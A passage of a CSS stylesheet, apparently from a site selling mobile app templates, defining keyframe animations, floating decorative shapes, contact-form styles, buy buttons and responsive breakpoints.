    		padding-right: 0;
	}
	#top-right-image {
    		position: relative;
left: initial;
    bottom: initial;
	}
	.technologies-icons li {
    		margin-bottom: 20px;
margin-right:15px;
	}
#platform-tech .imageframe-align-center {
    display: inherit;
margin-left:auto;
margin-right:auto;
}
#slider_12637 .owl-nav .owl-prev {
    left: -7px;
}
#slider_12637 .owl-nav .owl-next {
    right: 0;
}
#theming .fusion-layout-column .fusion-column-wrapper h3{
margin-top:-20px !important;
}
.demos-column .demos-idcode{
	margin-bottom:60px !important;
}
div#works-left {
    padding-left: 0;
}
div#works-right {
    padding-right: 0;
}
.contact-con .col-50 {
    width: 100%;
    margin-left: 0;
}
.contact-con .col-100 {
    width: 100%;
    margin-left: 0;
}
}

@-webkit-keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
       transform: translateX(-5px);
    } 
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px);
    }
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

.swing .img-responsive:hover
{
        -webkit-animation: img-responsive 1s ease;
        animation: img-responsive 1s ease;
        -webkit-animation-iteration-count: 1;
        animation-iteration-count: 1;
}




@keyframes ImgBounce {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	100% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
}

@keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}


@keyframes bubbleMover {
	0% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}

	50% {
		-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);
		transform: translateY(50px) translateX(100px) rotate(45deg);
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
	}

	80% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: left top;
		transform-origin: left top;
	}

	100% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}
}

@keyframes banner3Shake {
	0% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		-webkit-transform: rotate3d(1, 0, 0, 0deg);
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@keyframes float {
	0% {
		
		transform: translatey(0px);
	}
	50% {
		
		transform: translatey(-20px);
	}
	100% {
		
		transform: translatey(0px);
	}
}

@keyframes rotatedelement {

0% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
25% {
    transform: translate(-10px, 10px) rotate(10deg);
    -webkit-transform: translate(-10px, 10px) rotate(10deg);
}
50% {
    transform: translate(5px, -5px) rotate(25deg);
    -webkit-transform: translate(5px, -5px) rotate(25deg);
}
75% {
    transform: translate(15px, -5px) rotate(15deg);
    -webkit-transform: translate(15px, -5px) rotate(15deg);
}
100% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
}
@keyframes movedelement {

0% {
    transform: translate(0,0);
    -webkit-transform: translate(0,0);
}
25% {
    transform: translate(10px,10px);
    -webkit-transform: translate(10px,10px);
}
50% {
    transform: translate(5px,5px);
    -webkit-transform: translate(5px,5px);
}
75% {
    transform: translate(10px,-5px);
    -webkit-transform: translate(10px,-5px);
}
100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
}
}

@keyframes bounce {

0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}


0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}
}
.banner-one__shape-4 {
    width: 150px;
	height: 150px;
	box-sizing: border-box;
	border: 1px white solid;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 5px 15px 0px rgba(0,0,0,0.6);
	transform: translatey(0px);	
}

.banner-one__shape-moc-1 {
    top: 1%;
    right: 1%;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-duration: 6s;
    animation-duration: 6s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}


	.Icon_metro-cross_bg1 {
		width: 27px;
		height: 29px;
		right: 180px;
		top: -70px;
		transform: matrix(1,0,0,1,0,0);
		animation: bounce 7s ease-in-out infinite;
		position:absolute !important;		
	}

	.Icon_metro-cross_bg2 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg12 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg3 {
		width: 27px;
		height: 29px;
		left: -95px;
		top: -50px;
		animation: ImgBounce 5s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg4 {
		width: 24px;
		height: 25px;
		right: 330px;
		bottom:60px;
		animation: shapeMover 7s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg5 {
		width: 27px;
		height: 29px;
		left: 60px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg6 {
		width: 27px;
		height: 29px;
		left: -160px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_1 {
		width: 27px;
		height: 29px;
		right: -30px;
		top: 0px;
		animation: bubbleMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_2 {
		position: absolute;
		width: 27px;
		height: 29px;
		right: 90px;
		bottom: -40px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);;
	}


	.Ellipse_3 {
		width: 27px;
		height: 29px;
		right: 0px;
		top: -50px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_4 {
		width: 27px;
		height: 29px;
		right: 0px;
		bottom: 180px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_5 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: bubbleMover 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_15 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_6 {
		width: 30px;
		height:31px;
		right: -120px;
		top: 70px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_7 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_17 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_8 {
		width: 32px;
		height: 32px;
		right: 30px;
		bottom: -130px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_9 {
		width: 32px;
		height: 32px;
		right: 30px;
		top: 40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.trianle_ins {
		width: 32px;
		height: 32px;
		left: 30px;
		top: 200px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_10 {
		width: 32px;
		height: 32px;
		right: -60px;
		bottom:300px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

.admin_circle {

		width: 32px;
		height: 32px;
		right: 30px;
		top: -40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_trian {

		width: 32px;
		height: 32px;
		right: 0px;
		top: -100px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_float {

		width: 32px;
		height: 32px;
		left: 20px;
		top: -40px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);


}

.admin_trian1 {

		width: 32px;
		height: 32px;
		left: -60px;
		top: 200px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}






	.buy_now a span{border:solid 1px #00984d;}

	.multimedia_perspective_carousel.white .bottomNavButtonOFF {background: url(images/bottomNavOFF.png) 0 0 no-repeat;}
	.multimedia_perspective_carousel.white .bottomNavButtonON{background: url(images/bottomNavON.png) 0 0 no-repeat;}
	.back_size{background-size:auto!important;}
	.company-name span{color:#99cc00;}
	#ionic_testimon .company-name span{color:#4e8ef7;}
	#react_testimon .company-name span{color:#61dafb;}
	#android_testimon .company-name span{color:#a4c639;}
	#and_gro_tut .company-name span{color:#03a9f5;}
	#react_gro_tut .company-name span{color:#61dafb;}
	#home_testimon .company-name span {color:#00c389;}

	#lesath_testimon .company-name span{color:#470973;}

	.and-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}
	.react-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}	
	.contact-lara .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f5f9ec !important;
		border: 1px solid #d4e8b0!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #e3ecfb!important;
		border: 1px solid #a7c6fa!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue textarea.form-control{height:150px;}
	.contact-blue select.form-control{margin-bottom:16px;}
	.contact-blue input.form-control {
	    height:45px;
	}

	.and-gro-form textarea.form-control{height:150px;}
	.and-gro-form select.form-control{margin-bottom:16px;}
	.and-gro-form input.form-control {
	    height:45px;
	}
	
	.react-gro-form textarea.form-control{height:150px;}
	.react-gro-form select.form-control{margin-bottom:16px;}
	.react-gro-form input.form-control {
	    height:45px;
	}

	.ion_gro_
	.button-android-gro {background:#03a9f5!important; color:#fff!important; letter-spacing:1px;}
	.button-react-gro {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}
	.button-blue {background:#4e8ef7!important; color:#fff!important; letter-spacing:1px;}
	.button-purple {background:#9b5c8f!important; color:#fff!important; letter-spacing:1px;}

	.contact-react .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #dff7fe!important;
		border: 1px solid #bee6f2!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact_lesath .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fff!important;
		border: 1px solid #ad92c0!important;
		height:45px;
		border-radius:5px!important;
	}



	.contact_lesath textarea.form-control{height:150px!important;}
	.contact_lesath select.form-control{margin-bottom:16px;}
	.contact_lesath input.form-control {
	    height:45px;
	}

	

	.contact-react textarea.form-control{height:150px!important;}
	.contact-react select.form-control{margin-bottom:16px;}
	.contact-react input.form-control {
	    height:45px;
	}
	.button-react {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}

	.menu_white_btn a span {background:#fefefe!important; color:#99cc00!important; border:#99cc00 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.menu_white_btn a:hover span {color:#99cc00;}

	.ion-groc-buy a span ,.blue_white_btn a span {background:#fefefe!important; color:#4e8ef7!important; border:#4e8ef7 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.ion-groc-buy a:hover span, .blue_white_btn a:hover span {color:#4e8ef7;}

	.lesath_menu_buy_now a span {background:#fefefe!important; color:#000!important; border:#000 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.lesath_menu_buy_now a:hover span {color:#000;}

	
	.react_buy_now  a span {background:#fefefe!important; color:#42eefd!important; border:#42eefd solid 1px!important; border-radius:4px;padding:6px 12px;}
	.react_buy_now a:hover span {color:#42eefd;}

	.react_menu_buy_now a span {background:#fefefe!important; color:#61dafb; border:#42eefd solid 1px; border-radius:4px;padding:6px 12px;}
	.react_menu_buy_now a:hover span {color:#61dafb!important;}

	.android_menu_buy_now a span {background:#fefefe!important; color:#a4c639; border:#a4c639 solid 1px; border-radius:4px;padding:6px 12px;}
	.android_menu_buy_now a:hover span {color:#87be22;}
	.and_gro_buy a span {background:#fefefe!important; color:#03a9f5; border:#03a9f5 solid 1px; border-radius:4px;padding:6px 12px;}
	.and_gro_buy a:hover span {color:#03a9f5;}

	.contact-lara textarea.form-control{height:150px;}	
	.contact-lara select.form-control{margin-bottom:16px;}
	.contact-lara select.form-control {
		height:45px;
	}

	

	.contact-cone input.form-control {
	    height:45px;
	}
	
	.menu_white_btn a span { background:#fefefe!important; border:#fefefe solid 1px; color:#4e8ef7; border-radius:4px;padding:6px 12px;}

.contact-android .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fafbf4!important;
		border: 1px solid #d7e5a9!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-android textarea.form-control{height:150px!important;}
	.contact-android select.form-control{margin-bottom:16px;}
	.contact-android input.form-control {
	    height:45px;
	}
	.button-android {background:#a4c639!important; color:#fff!important; letter-spacing:1px;}

	.button-lesath {background:#470973!important; color:#fff!important; letter-spacing:1px;}
	

/*  Ionic  */

.ionic_ecom1_tri{
	width: 140px;
	height:128px;
	right: -60px;
	top: -60px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecomt_tri {

	width: 150px;
	height:136px;
	right: -90px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_rec{
	width:140px;
	height:128px;
	right:0px;
	bottom:-30px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_tri{
	width: 140px;
	height:128px;
	right: -120px;
	top: 20px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_rec{
	width:140px;
	height:128px;
	left:-90px;
	bottom:-140px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir{
	width:140px;
	height:128px;
	right:-120px;
	bottom:100px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir1{
	width:140px;
	height:128px;
	right:-120px;
	bottom:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri{
	width: 140px;
	height:128px;
	left: -90px;
	top: -60px;
	transform: shapeMover(1,0,0,1,0,0);
	animation: float 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_req_cir{
	width:140px;
	height:128px;
	left:120px;
	top:400px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri2{
	width: 130px;
	height:120px;
	right: -70px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_ins_tri{
	width:140px;
	height:128px;
	left:-140px;
	top:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ins_cir{
	width:140px;
	height:128px;
	right:-120px;
	top:310px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.react_cube{

	width: 130px;
	height:120px;
	right: -100px;
	top: 230px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.react_req_cir{
	width:140px;
	height:128px;
	left:120px;
	bottom:500px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.and-groc-que2 {
	width:32px;
	height:12px;
	right:130px;
	top:-10px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que1 {
	width:32px;
	height:12px;
	right:80px;
	top:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que3 {
	width:32px;
	height:12px;
	right:250px;
	top:-80px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;	
}

.and-groc-cir1 {
	width:32px;
	height:32px;
	right:30px;
	top:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir2 {
	width:32px;
	height:32px;
	left:120px;
	top:-50px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir3 {
	width:32px;
	height:32px;
	right:-10px;
	bottom:150px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir4 {
	width:32px;
	height:32px;
	right:30px;
	bottom:50px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir5 {
	width:32px;
	height:32px;
	left:-50px;
	top:70px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}


.and-groc-cir6 {
	width:32px;
	height:32px;
	left:-30px;
	bottom:300px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;	
}

#adfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#wfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#top_sec .fusion-row {
    padding-top: 50px !important;
}

#demo_area .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

.ionic_price {
	color: #4e8ef7; font-weight: bold;
}

.ionic_woo_price {
   color: #fff; font-weight: bold;
}

.android_price {
		color: #a4c639; font-weight: bold;
	}
  .react_price {
		color: #61dafb; font-weight: bold;
	}

.ionic_price1 {
	color: #4e8ef7;
}
.android_price1 {
		color: #a4c639;
	}
  .react_price1 {
		color: #61dafb;
	}
#plug .fusion-row {
    padding-left: 100px !important;
    padding-right: 100px !important;
}
.and_groc_price {color:#000; font-weight:bold;}

body  {
	background-size:contain!important;
	background-attachment:inherit!important;
	background-position:top center!important;
}

.back_img {
	background-size:contain!important;
	background-attachment:inherit!important;
}


.lesath_cir1{
	width:35px;
	height:35px;
	right:-50px;
	bottom:110px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 6s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir2{
	width:40px;
	height:40px;
	left:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cir3{
	width:35px;
	height:35px;
	left:-80px;
	bottom:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir4{
	width:35px;
	height:35px;
	left:-80px;
	top:380px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir5{
	width:35px;
	height:35px;
	right:-60px;
	top:120px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir6{
	width:35px;
	height:35px;
	left:-60px;
	top:60px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir7{
	width:35px;
	height:35px;
	right:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir9{
	width:35px;
	height:35px;
	right:-50px;
	bottom:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}



.lesath_cir8{
	width:35px;
	height:35px;
	left:-60px;
	bottom:280px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube1 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:-110px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube2 {
	width:120px;
	height:120px;
	right:-80px;
	top:-90px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube3 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:180px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube4 {
	width:120px;
	height:120px;
	left:-80px;
	top:20px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

 .about_accord a span.fusion-toggle-heading {color:#fff!important;}
.fusion-progressbar-text {font-size:17px!important;}
.blog_area .fusion-post-content-container p{font-size:17px!important;}
.kb-faq .kb-faq__questions .kb-faq__question-toggle-icon, .kb-faq .kb-faq__questions .kb-faq__question-toggle-icon-open {color:#00c68e!important; font-size:30px;}
.kb-faq .kb-faq__questions .kb-faq__question-title {padding:0.5em 0.6em .5em 3em!important;}

.icon-scroll:before {
  position: absolute;
  left: 50%;
}
.icon-scroll {
  width: 34px;
  height: 60px;
  margin-top: 70px;
  margin-left: -17px;
  left: 50%;
  box-shadow: inset 0 0 0 3px #fff;
  border-radius: 25px;
  position: absolute;
}
.icon-scroll:before {
  content: '';
  width: 8px;
  height: 8px;
  background: #fff;
  margin-left: -4px;
  top: 8px;
  border-radius: 4px;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-name: scroll;
}

@keyframes scroll {
  0% {
    opacity: 1;
	}
  100% {
    opacity: 0;
    transform: translateY(46px);
	}
}

.best_home {font-size:150px;}
.best_pro {font-size:80px; color:#fff;}

@media only screen and (max-width:1024px){
	body {
		background-size:cover!important;
	}

	.back_img {
		background-size:cover!important;
	}

	.Icon_metro-cross_bg1 , .Icon_metro-cross_bg2 , .Icon_metro-cross_bg12 , .Icon_metro-cross_bg3 , .Icon_metro-cross_bg4 , .Icon_metro-cross_bg5  , .Icon_metro-cross_bg6 , .Ellipse_1 , .Ellipse_2 , .Ellipse_3 , .Ellipse_4 , .Ellipse_5 , .Ellipse_15  , .Ellipse_6 , .Ellipse_7 , .Ellipse_17 , .Ellipse_8 , .Ellipse_9 , .trianle_ins , .Ellipse_10 , .admin_circle  , .admin_trian , .admin_float , .admin_trian1 , .ionic_ecom1_tri , .ionic_ecomt_tri , .ionic_ecom1_rec , .ionic_ecom2_tri , .ionic_ecom2_rec , .ionic_ecom1_cir , .ionic_ecom1_cir1 , .ecom_req_tri , .ionic_req_cir , .ecom_req_tri2 , .ionic_ins_tri , .ionic_ins_cir , .react_cube , .react_req_cir {
		display:none!important;
	}

	.and-groc-cir1 , .and-groc-cir2 , .and-groc-cir3 , .and-groc-cir4 , .and-groc-cir5 , .and-groc-cir6 , .and-groc-que1 , .and-groc-que2 , .and-groc-que3 {
		display:none!important;
	}

	.lesath_cube4, .lesath_cube3, .lesath_cube2, .lesath_cube1, .lesath_cir1, .lesath_cir2 , .lesath_cir3, .lesath_cir4, .lesath_cir5, .lesath_cir6, .lesath_cir7, .lesath_cir8 , .lesath_cir9 {
		display:none!important;
	}

	#plug .fusion-row {
	    padding-left: 20px !important;
	    padding-right: 20px !important;
	}

	.best_home {font-size:120px;}
}

#slidingbar-area section.fusion-slidingbar-widget-column {margin-bottom:1px;}
#slidingbar-area section.fusion-slidingbar-widget-column p {margin:0 0 12px 0;}

@media only screen and (max-width:768px){

	body {
		background-size:cover!important;
	}

	.best_home {font-size:100px;}
	.best_pro {font-size:70px;}
	
	.back_img {
		background-size:cover!important;
	}

	#adfeatures .fusion-row {
	    padding-left: 0 !important;
	    padding-right: 0 !important;
	}
	#plug .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#demo_area .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#top_sec .fusion-row {
	    padding-top: 0px !important;
	}

	#wfeatures .fusion-row {padding-left: 0 !important;
	    padding-right: 0 !important;}


	#notdisplay {display:none;}

	.notdisplay {display:none;}

	.ionic_price {
		color: #000; font-weight: bold;
	}

	.android_price {
		color: #000; font-weight: bold;
	}

	.react_price {
		color: #000; font-weight: bold;
	}

	.ionic_price1 {
		color: #fff; 
	}
	
	.and_groc_price {color:#fff;}

	.android_price1 {
		color: #fff; 
	}

	.react_price1 {
		color: #fff;
	}
}


